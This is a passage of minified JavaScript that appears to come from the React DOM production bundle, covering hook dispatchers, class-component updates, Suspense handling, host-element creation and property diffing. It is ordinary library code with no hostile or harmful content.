r=Xi;t=":"+t+"R"+(r=(Yi&~(1<<32-st(Yi)-1)).toString(32)+r),0<(r=cs++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=hs++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Zs={readContext:Ta,useCallback:Vs,useContext:Ta,useEffect:Is,useImperativeHandle:Bs,useInsertionEffect:Rs,useLayoutEffect:Ls,useMemo:zs,useReducer:ws,useRef:As,useState:function(){return ws(bs)},useDebugValue:js,useDeferredValue:function(e){return Gs(vs(),os.memoizedState,e)},useTransition:function(){return[ws(bs)[0],vs().memoizedState]},useMutableSource:Ss,useSyncExternalStore:xs,useId:Us,unstable_isNewReconciler:!1},eo={readContext:Ta,useCallback:Vs,useContext:Ta,useEffect:Is,useImperativeHandle:Bs,useInsertionEffect:Rs,useLayoutEffect:Ls,useMemo:zs,useReducer:Es,useRef:As,useState:function(){return Es(bs)},useDebugValue:js,useDeferredValue:function(e){var t=vs();return null===os?t.memoizedState=e:Gs(t,os.memoizedState,e)},useTransition:function(){return[Es(bs)[0],vs().memoizedState]},useMutableSource:Ss,useSyncExternalStore:xs,useId:Us,unstable_isNewReconciler:!1};function to(e,t){if(e&&e.defaultProps){for(var r in t=L({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}function ro(e,t,r,n){r=null===(r=r(n,t=e.memoizedState))||void 0===r?t:L({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var no={isMounted:function(e){return!!(e=e._reactInternals)&&ze(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=eu(),i=tu(e),a=Na(n,i);a.payload=t,void 0!==r&&null!==r&&(a.callback=r),null!==(t=Ba(e,a,i))&&(ru(t,e,i,n),ja(t,e,i))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=eu(),i=tu(e),a=Na(n,i);a.tag=1,a.payload=t,void 0!==r&&null!==r&&(a.callback=r),null!==(t=Ba(e,a,i))&&(ru(t,e,i,n),ja(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=eu(),n=tu(e),i=Na(r,n);i.tag=2,void 0!==t&&null!==t&&(i.callback=t),null!==(t=Ba(e,i,n))&&(ru(t,e,n,r),ja(t,e,n))}};function io(e,t,r,n,i,a,s){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,a,s):!t.prototype||!t.prototype.isPureReactComponent||(!ln(r,n)||!ln(i,a))}function ao(e,t,r){var n=!1,i=$i,a=t.contextType;return"object"===typeof a&&null!==a?a=Ta(a):(i=Fi(t)?Ti:_i.current,a=(n=null!==(n=t.contextTypes)&&void 0!==n)?Ai(e,i):$i),t=new t(r,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=no,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=a),t}function so(e,t,r,n){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&no.enqueueReplaceState(t,t.state,null)}function oo(e,t,r,n){var i=e.stateNode;i.props=r,i.state=e.memoizedState,i.refs={},Ra(e);var a=t.contextType;"object"===typeof a&&null!==a?i.context=Ta(a):(a=Fi(t)?Ti:_i.current,i.context=Ai(e,a)),i.state=e.memoizedState,"function"===typeof(a=t.getDerivedStateFromProps)&&(ro(e,t,a,r),i.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof i.getSnapshotBeforeUpdate||"function"!==typeof i.UNSAFE_componentWillMount&&"function"!==typeof i.componentWillMount||(t=i.state,"function"===typeof i.componentWillMount&&i.componentWillMount(),"function"===typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&no.enqueueReplaceState(i,i.state,null),za(e,r,i,n),i.state=e.memoizedState),"function"===typeof i.componentDidMount&&(e.flags|=4194308)}function lo(e,t){try{var r="",n=t;do{r+=V(n),n=n.return}while(n);var i=r}catch(a){i="\nError generating stack: "+a.message+"\n"+a.stack}return{value:e,source:t,stack:i,digest:null}}function uo(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function co(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var ho="function"===typeof WeakMap?WeakMap:Map;function fo(e,t,r){(r=Na(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Hl||(Hl=!0,Ul=n),co(0,t)},r}function po(e,t,r){(r=Na(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"===typeof n){var i=t.value;r.payload=function(){return n(i)},r.callback=function(){co(0,t)}}var a=e.stateNode;return null!==a&&"function"===typeof a.componentDidCatch&&(r.callback=function(){co(0,t),"function"!==typeof n&&(null===ql?ql=new Set([this]):ql.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}function mo(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new ho;var i=new Set;n.set(t,i)}else void 0===(i=n.get(t))&&(i=new Set,n.set(t,i));i.has(r)||(i.add(r),e=Du.bind(null,e,t,r),t.then(e,e))}function yo(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function go(e,t,r,n,i){return 0===(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=Na(-1,1)).tag=2,Ba(r,t,1))),r.lanes|=1),e):(e.flags|=65536,e.lanes=i,e)}var vo=w.ReactCurrentOwner,bo=!1;function wo(e,t,r,n){t.child=null===e?Ea(t,null,r,n):wa(t,e.child,r,n)}function Eo(e,t,r,n,i){r=r.render;var a=t.ref;return Pa(t,i),n=ms(e,t,r,n,a,i),r=ys(),null===e||bo?(ia&&r&&ea(t),t.flags|=1,wo(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Ho(e,t,i))}function So(e,t,r,n,i){if(null===e){var a=r.type;return"function"!==typeof a||Fu(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Ou(r.type,null,n,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,xo(e,t,a,n,i))}if(a=e.child,0===(e.lanes&i)){var s=a.memoizedProps;if((r=null!==(r=r.compare)?r:ln)(s,n)&&e.ref===t.ref)return Ho(e,t,i)}return t.flags|=1,(e=Mu(a,n)).ref=t.ref,e.return=t,t.child=e}function xo(e,t,r,n,i){if(null!==e){var a=e.memoizedProps;if(ln(a,n)&&e.ref===t.ref){if(bo=!1,t.pendingProps=n=a,0===(e.lanes&i))return t.lanes=e.lanes,Ho(e,t,i);0!==(131072&e.flags)&&(bo=!0)}}return ko(e,t,r,n,i)}function Co(e,t,r){var n=t.pendingProps,i=n.children,a=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0===(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},ki(Ml,Fl),Fl|=r;else{if(0===(1073741824&r))return e=null!==a?a.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,ki(Ml,Fl),Fl|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==a?a.baseLanes:r,ki(Ml,Fl),Fl|=n}else null!==a?(n=a.baseLanes|r,t.memoizedState=null):n=r,ki(Ml,Fl),Fl|=n;return wo(e,t,i,r),t.child}function Do(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ko(e,t,r,n,i){var a=Fi(r)?Ti:_i.current;return a=Ai(t,a),Pa(t,i),r=ms(e,t,r,n,a,i),n=ys(),null===e||bo?(ia&&n&&ea(t),t.flags|=1,wo(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Ho(e,t,i))}function $o(e,t,r,n,i){if(Fi(r)){var a=!0;Ri(t)}else a=!1;if(Pa(t,i),null===t.stateNode)Go(e,t),ao(t,r,n),oo(t,r,n,i),n=!0;else if(null===e){var s=t.stateNode,o=t.memoizedProps;s.props=o;var l=s.context,u=r.contextType;"object"===typeof u&&null!==u?u=Ta(u):u=Ai(t,u=Fi(r)?Ti:_i.current);var d=r.getDerivedStateFromProps,c="function"===typeof d||"function"===typeof s.getSnapshotBeforeUpdate;c||"function"!==typeof s.UNSAFE_componentWillReceiveProps&&"function"!==typeof s.componentWillReceiveProps||(o!==n||l!==u)&&so(t,s,n,u),Ia=!1;var h=t.memoizedState;s.state=h,za(t,n,s,i),l=t.memoizedState,o!==n||h!==l||Pi.current||Ia?("function"===typeof d&&(ro(t,r,d,n),l=t.memoizedState),(o=Ia||io(t,r,o,n,h,l,u))?(c||"function"!==typeof s.UNSAFE_componentWillMount&&"function"!==typeof s.componentWillMount||("function"===typeof s.componentWillMount&&s.componentWillMount(),"function"===typeof s.UNSAFE_componentWillMount&&s.UNSAFE_componentWillMount()),"function"===typeof s.componentDidMount&&(t.flags|=4194308)):("function"===typeof s.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=l),s.props=n,s.state=l,s.context=u,n=o):("function"===typeof s.componentDidMount&&(t.flags|=4194308),n=!1)}else{s=t.stateNode,La(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:to(t.type,o),s.props=u,c=t.pendingProps,h=s.context,"object"===typeof(l=r.contextType)&&null!==l?l=Ta(l):l=Ai(t,l=Fi(r)?Ti:_i.current);var f=r.getDerivedStateFromProps;(d="function"===typeof f||"function"===typeof s.getSnapshotBeforeUpdate)||"function"!==typeof s.UNSAFE_componentWillReceiveProps&&"function"!==typeof s.componentWillReceiveProps||(o!==c||h!==l)&&so(t,s,n,l),Ia=!1,h=t.memoizedState,s.state=h,za(t,n,s,i);var p=t.memoizedState;o!==c||h!==p||Pi.current||Ia?("function"===typeof f&&(ro(t,r,f,n),p=t.memoizedState),(u=Ia||io(t,r,u,n,h,p,l)||!1)?(d||"function"!==typeof s.UNSAFE_componentWillUpdate&&"function"!==typeof s.componentWillUpdate||("function"===typeof s.componentWillUpdate&&s.componentWillUpdate(n,p,l),"function"===typeof s.UNSAFE_componentWillUpdate&&s.UNSAFE_componentWillUpdate(n,p,l)),"function"===typeof s.componentDidUpdate&&(t.flags|=4),"function"===typeof s.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!==typeof s.componentDidUpdate||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),"function"!==typeof s.getSnapshotBeforeUpdate||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=p),s.props=n,s.state=p,s.context=l,n=u):("function"!==typeof s.componentDidUpdate||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),"function"!==typeof s.getSnapshotBeforeUpdate||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),n=!1)}return _o(e,t,r,n,a,i)}function _o(e,t,r,n,i,a){Do(e,t);var s=0!==(128&t.flags);if(!n&&!s)return i&&Li(t,r,!1),Ho(e,t,a);n=t.stateNode,vo.current=t;var o=s&&"function"!==typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&s?(t.child=wa(t,e.child,null,a),t.child=wa(t,null,o,a)):wo(e,t,o,a),t.memoizedState=n.state,i&&Li(t,r,!0),t.child}function Po(e){var t=e.stateNode;t.pendingContext?Oi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Oi(0,t.context,!1),Qa(e,t.containerInfo)}function To(e,t,r,n,i){return fa(),pa(i),t.flags|=256,wo(e,t,r,n),t.child}var Ao,Fo,Mo,Oo,Io={dehydrated:null,treeContext:null,retryLane:0};function Ro(e){return{baseLanes:e,cachePool:null,transitions:null}}function Lo(e,t,r){var n,i=t.pendingProps,s=Za.current,o=!1,l=0!==(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!==(2&s)),n?(o=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(s|=1),ki(Za,1&s),null===e)return ua(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0===(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(l=i.children,e=i.fallback,o?(i=t.mode,o=t.child,l={mode:"hidden",children:l},0===(1&i)&&null!==o?(o.childLanes=0,o.pendingProps=l):o=Ru(l,i,0,null),e=Iu(e,i,r,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Ro(r),t.memoizedState=Io,e):No(t,l));if(null!==(s=e.memoizedState)&&null!==(n=s.dehydrated))return function(e,t,r,n,i,s,o){if(r)return 256&t.flags?(t.flags&=-257,Bo(e,t,o,n=uo(Error(a(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(s=n.fallback,i=t.mode,n=Ru({mode:"visible",children:n.children},i,0,null),(s=Iu(s,i,o,null)).flags|=2,n.return=t,s.return=t,n.sibling=s,t.child=n,0!==(1&t.mode)&&wa(t,e.child,null,o),t.child.memoizedState=Ro(o),t.memoizedState=Io,s);if(0===(1&t.mode))return Bo(e,t,o,null);if("$!"===i.data){if(n=i.nextSibling&&i.nextSibling.dataset)var l=n.dgst;return n=l,Bo(e,t,o,n=uo(s=Error(a(419)),n,void 0))}if(l=0!==(o&e.childLanes),bo||l){if(null!==(n=Pl)){switch(o&-o){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}0!==(i=0!==(i&(n.suspendedLanes|o))?0:i)&&i!==s.retryLane&&(s.retryLane=i,Oa(e,i),ru(n,e,i,-1))}return mu(),Bo(e,t,o,n=uo(Error(a(421))))}return"$?"===i.data?(t.flags|=128,t.child=e.child,t=$u.bind(null,e),i._reactRetry=t,null):(e=s.treeContext,na=ui(i.nextSibling),ra=t,ia=!0,aa=null,null!==e&&(Wi[Ki++]=Yi,Wi[Ki++]=Xi,Wi[Ki++]=Qi,Yi=e.id,Xi=e.overflow,Qi=t),t=No(t,n.children),t.flags|=4096,t)}(e,t,l,i,n,s,r);if(o){o=i.fallback,l=t.mode,n=(s=e.child).sibling;var u={mode:"hidden",children:i.children};return 0===(1&l)&&t.child!==s?((i=t.child).childLanes=0,i.pendingProps=u,t.deletions=null):(i=Mu(s,u)).subtreeFlags=14680064&s.subtreeFlags,null!==n?o=Mu(n,o):(o=Iu(o,l,r,null)).flags|=2,o.return=t,i.return=t,i.sibling=o,t.child=i,i=o,o=t.child,l=null===(l=e.child.memoizedState)?Ro(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},o.memoizedState=l,o.childLanes=e.childLanes&~r,t.memoizedState=Io,i}return e=(o=e.child).sibling,i=Mu(o,{mode:"visible",children:i.children}),0===(1&t.mode)&&(i.lanes=r),i.return=t,i.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=i,t.memoizedState=null,i}function No(e,t){return(t=Ru({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Bo(e,t,r,n){return null!==n&&pa(n),wa(t,e.child,null,r),(e=No(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function jo(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),_a(e.return,t,r)}function Vo(e,t,r,n,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=r,a.tailMode=i)}function zo(e,t,r){var n=t.pendingProps,i=n.revealOrder,a=n.tail;if(wo(e,t,n.children,r),0!==(2&(n=Za.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!==(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&jo(e,r,t);else if(19===e.tag)jo(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(ki(Za,n),0===(1&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(r=t.child,i=null;null!==r;)null!==(e=r.alternate)&&null===es(e)&&(i=r),r=r.sibling;null===(r=i)?(i=t.child,t.child=null):(i=r.sibling,r.sibling=null),Vo(t,!1,i,r,a);break;case"backwards":for(r=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===es(e)){t.child=i;break}e=i.sibling,i.sibling=r,r=i,i=e}Vo(t,!0,r,null,a);break;case"together":Vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Go(e,t){0===(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ho(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),Rl|=t.lanes,0===(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(r=Mu(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=Mu(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function Uo(e,t){if(!ia)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function qo(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=14680064&i.subtreeFlags,n|=14680064&i.flags,i.return=e,i=i.sibling;else for(i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=i.subtreeFlags,n|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}function Wo(e,t,r){var n=t.pendingProps;switch(ta(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return qo(t),null;case 1:case 17:return Fi(t.type)&&Mi(),qo(t),null;case 3:return n=t.stateNode,Ya(),Di(Pi),Di(_i),rs(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(ca(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0===(256&t.flags)||(t.flags|=1024,null!==aa&&(su(aa),aa=null))),Fo(e,t),qo(t),null;case 5:Ja(t);var i=Ka(Wa.current);if(r=t.type,null!==e&&null!=t.stateNode)Mo(e,t,r,n,i),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(a(166));return qo(t),null}if(e=Ka(Ua.current),ca(t)){n=t.stateNode,r=t.type;var s=t.memoizedProps;switch(n[hi]=t,n[fi]=s,e=0!==(1&t.mode),r){case"dialog":Bn("cancel",n),Bn("close",n);break;case"iframe":case"object":case"embed":Bn("load",n);break;case"video":case"audio":for(i=0;i<In.length;i++)Bn(In[i],n);break;case"source":Bn("error",n);break;case"img":case"image":case"link":Bn("error",n),Bn("load",n);break;case"details":Bn("toggle",n);break;case"input":Y(n,s),Bn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!s.multiple},Bn("invalid",n);break;case"textarea":ie(n,s),Bn("invalid",n)}for(var l in ve(r,s),i=null,s)if(s.hasOwnProperty(l)){var u=s[l];"children"===l?"string"===typeof u?n.textContent!==u&&(!0!==s.suppressHydrationWarning&&Jn(n.textContent,u,e),i=["children",u]):"number"===typeof u&&n.textContent!==""+u&&(!0!==s.suppressHydrationWarning&&Jn(n.textContent,u,e),i=["children",""+u]):o.hasOwnProperty(l)&&null!=u&&"onScroll"===l&&Bn("scroll",n)}switch(r){case"input":q(n),Z(n,s,!0);break;case"textarea":q(n),se(n);break;case"select":case"option":break;default:"function"===typeof s.onClick&&(n.onclick=Zn)}n=i,t.updateQueue=n,null!==n&&(t.flags|=4)}else{l=9===i.nodeType?i:i.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=oe(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof n.is?e=l.createElement(r,{is:n.is}):(e=l.createElement(r),"select"===r&&(l=e,n.multiple?l.multiple=!0:n.size&&(l.size=n.size))):e=l.createElementNS(e,r),e[hi]=t,e[fi]=n,Ao(e,t,!1,!1),t.stateNode=e;e:{switch(l=be(r,n),r){case"dialog":Bn("cancel",e),Bn("close",e),i=n;break;case"iframe":case"object":case"embed":Bn("load",e),i=n;break;case"video":case"audio":for(i=0;i<In.length;i++)Bn(In[i],e);i=n;break;case"source":Bn("error",e),i=n;break;case"img":case"image":case"link":Bn("error",e),Bn("load",e),i=n;break;case"details":Bn("toggle",e),i=n;break;case"input":Y(e,n),i=Q(e,n),Bn("invalid",e);break;case"option":default:i=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},i=L({},n,{value:void 0}),Bn("invalid",e);break;case"textarea":ie(e,n),i=ne(e,n),Bn("invalid",e)}for(s in ve(r,i),u=i)if(u.hasOwnProperty(s)){var d=u[s];"style"===s?ye(e,d):"dangerouslySetInnerHTML"===s?null!=(d=d?d.__html:void 0)&&ce(e,d):"children"===s?"string"===typeof d?("textarea"!==r||""!==d)&&he(e,d):"number"===typeof d&&he(e,""+d):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(o.hasOwnProperty(s)?null!=d&&"onScroll"===s&&Bn("scroll",e):null!=d&&b(e,s,d,l))}switch(r){case"input":q(e),Z(e,n,!1);break;case"textarea":q(e),se(e);break;case"option":null!=n.value&&e.setAttribute("value",""+H(n.value));break;case"select":e.multiple=!!n.multiple,null!=(s=n.value)?re(e,!!n.multiple,s,!1):null!=n.defaultValue&&re(e,!!n.multiple,n.defaultValue,!0);break;default:"function"===typeof i.onClick&&(e.onclick=Zn)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return qo(t),null;case 6:if(e&&null!=t.stateNode)Oo(e,t,e.memoizedProps,n);else{if("string"!==typeof n&&null===t.stateNode)throw Error(a(166));if(r=Ka(Wa.current),Ka(Ua.current),ca(t)){if(n=t.stateNode,r=t.memoizedProps,n[hi]=t,(s=n.nodeValue!==r)&&null!==(e=ra))switch(e.tag){case 3:Jn(n.nodeValue,r,0!==(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Jn(n.nodeValue,r,0!==(1&e.mode))}s&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[hi]=t,t.stateNode=n}return qo(t),null;case 13:if(Di(Za),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ia&&null!==na&&0!==(1&t.mode)&&0===(128&t.flags))ha(),fa(),t.flags|=98560,s=!1;else if(s=ca(t),null!==n&&null!==n.dehydrated){if(null===e){if(!s)throw Error(a(318));if(!(s=null!==(s=t.memoizedState)?s.dehydrated:null))throw Error(a(317));s[hi]=t}else fa(),0===(128&t.flags)&&(t.memoizedState=null),t.flags|=4;qo(t),s=!1}else null!==aa&&(su(aa),aa=null),s=!0;if(!s)return 65536&t.flags?t:null}return 0!==(128&t.flags)?(t.lanes=r,t):((n=null!==n)!==(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!==(1&t.mode)&&(null===e||0!==(1&Za.current)?0===Ol&&(Ol=3):mu())),null!==t.updateQueue&&(t.flags|=4),qo(t),null);case 4:return Ya(),Fo(e,t),null===e&&zn(t.stateNode.containerInfo),qo(t),null;case 10:return $a(t.type._context),qo(t),null;case 19:if(Di(Za),null===(s=t.memoizedState))return qo(t),null;if(n=0!==(128&t.flags),null===(l=s.rendering))if(n)Uo(s,!1);else{if(0!==Ol||null!==e&&0!==(128&e.flags))for(e=t.child;null!==e;){if(null!==(l=es(e))){for(t.flags|=128,Uo(s,!1),null!==(n=l.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)e=n,(s=r).flags&=14680066,null===(l=s.alternate)?(s.childLanes=0,s.lanes=e,s.child=null,s.subtreeFlags=0,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=l.childLanes,s.lanes=l.lanes,s.child=l.child,s.subtreeFlags=0,s.deletions=null,s.memoizedProps=l.memoizedProps,s.memoizedState=l.memoizedState,s.updateQueue=l.updateQueue,s.type=l.type,e=l.dependencies,s.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return ki(Za,1&Za.current|2),t.child}e=e.sibling}null!==s.tail&&Xe()>zl&&(t.flags|=128,n=!0,Uo(s,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=es(l))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),Uo(s,!0),null===s.tail&&"hidden"===s.tailMode&&!l.alternate&&!ia)return qo(t),null}else 2*Xe()-s.renderingStartTime>zl&&1073741824!==r&&(t.flags|=128,n=!0,Uo(s,!1),t.lanes=4194304);s.isBackwards?(l.sibling=t.child,t.child=l):(null!==(r=s.last)?r.sibling=l:t.child=l,s.last=l)}return null!==s.tail?(t=s.tail,s.rendering=t,s.tail=t.sibling,s.renderingStartTime=Xe(),t.sibling=null,r=Za.current,ki(Za,n?1&r|2:1&r),t):(qo(t),null);case 22:case 23:return cu(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!==(1&t.mode)?0!==(1073741824&Fl)&&(qo(t),6&t.subtreeFlags&&(t.flags|=8192)):qo(t),null;case 24:case 25:return null}throw Error(a(156,t.tag))}function Ko(e,t){switch(ta(t),t.tag){case 1:return Fi(t.type)&&Mi(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Ya(),Di(Pi),Di(_i),rs(),0!==(65536&(e=t.flags))&&0===(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Ja(t),null;case 13:if(Di(Za),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(a(340));fa()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Di(Za),null;case 4:return Ya(),null;case 10:return $a(t.type._context),null;case 22:case 23:return cu(),null;default:return null}}Ao=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Fo=function(){},Mo=function(e,t,r,n){var i=e.memoizedProps;if(i!==n){e=t.stateNode,Ka(Ua.current);var a,s=null;switch(r){case"input":i=Q(e,i),n=Q(e,n),s=[];break;case"select":i=L({},i,{value:void 0}),n=L({},n,{value:void 0}),s=[];break;case"textarea":i=ne(e,i),n=ne(e,n),s=[];break;default:"function"!==typeof i.onClick&&"function"===typeof n.onClick&&(e.onclick=Zn)}for(d in ve(r,n),r=null,i)if(!n.hasOwnProperty(d)&&i.hasOwnProperty(d)&&null!=i[d])if("style"===d){var l=i[d];for(a in l)l.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else"dangerouslySetInnerHTML"!==d&&"children"!==d&&"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&"autoFocus"!==d&&(o.hasOwnProperty(d)?s||(s=[]):(s=s||[]).push(d,null));for(d in n){var u=n[d];if(l=null!=i?i[d]:void 0,n.hasOwnProperty(d)&&u!==l&&(null!=u||null!=l))if("style"===d)if(l){for(a in l)!l.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in u)u.hasOwnProperty(a)&&l[a]!==u[a]&&(r||(r={}),r[a]=u[a])}else r||(s||(s=[]),s.push(d,r)),r=u;else"dangerouslySetInnerHTML"===d?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(s=s||[]).push(d,u)):"children"===d?"string"!==typeof u&&"number"!==typeof u||(s=s||[]).push(d,""+u):"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&(o.hasOwnProperty(d)?(null!=u&&"onScroll"===d&&Bn("scroll",e),s||l===u||(s=[])):(s=s||[]).push(d,u))}r&&(s=s||[]).push("style",r);var d=s;(t.updateQueue=d)&&(t.flags|=4)}},Oo=function(e,t,r,n){r!==n&&(t.flags|=4)};var Qo=!1,Yo=!1,Xo="function"===typeof WeakSet?WeakSet:Set,Jo=null;function Zo(e,t){var r=e.ref;if(null!==r)if("function"===typeof r)try{r(null)}catch(n){Cu(e,t,n)}else r.current=null}function el(e,t,r){try{r()}catch(n){Cu(e,t,n)}}var tl=!1;function rl(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var i=n=n.next;do{if((i.tag&e)===e){var a=i.destroy;i.destroy=void 0,void 